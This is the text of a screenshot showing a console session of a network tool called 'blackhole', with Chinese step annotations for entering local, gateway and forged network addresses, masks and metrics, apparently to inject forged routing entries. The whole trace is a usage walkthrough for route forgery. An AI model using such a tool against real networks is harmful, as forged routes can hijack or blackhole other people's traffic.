 D:\WINDOWS\system32\cmd.exe - blackhole
F:\>blackhole
Packet.dll test application. Library version:3, 1, 0, 24
Adapters installed:
1- \Device\NPF_GenericNdisWanAdapter
2- \Device\NPF_{980B0205-9D74-40E5-A10F-4B5C0F4D8880}
Select the number of the adapter to open : 2
input localhost ipaddr:192.3.3.20 （1）输入本机IP
localhost MAC: 0.50.56.c0. 0. 1 （2）自动获得本机MAC地址
input gateway ipaddr:192.3.3.1 （3）输入网关IP
macaddr MAC: 0. c.29.66. 7.61 （4）自动获得网关的MAC地址
input Localhost_link_id(localhost network addr):192.3.3.0 （5）输入本地网络地址
input Localhost_link_data(locathost network mask):255.255.255.0 （6）输入子网掩码
input Localhost_tos_metric:1 （7）输入本地网络代价
input Forge_link_id(forge network addr):202.1.1.0 （8）输入伪造的网络地址
input Forge_link_data(forge network mask):255.255.255.0（9）输入伪造网络的子网掩码
input Forge_tos_metric:1_ （10）输入伪造网络的代价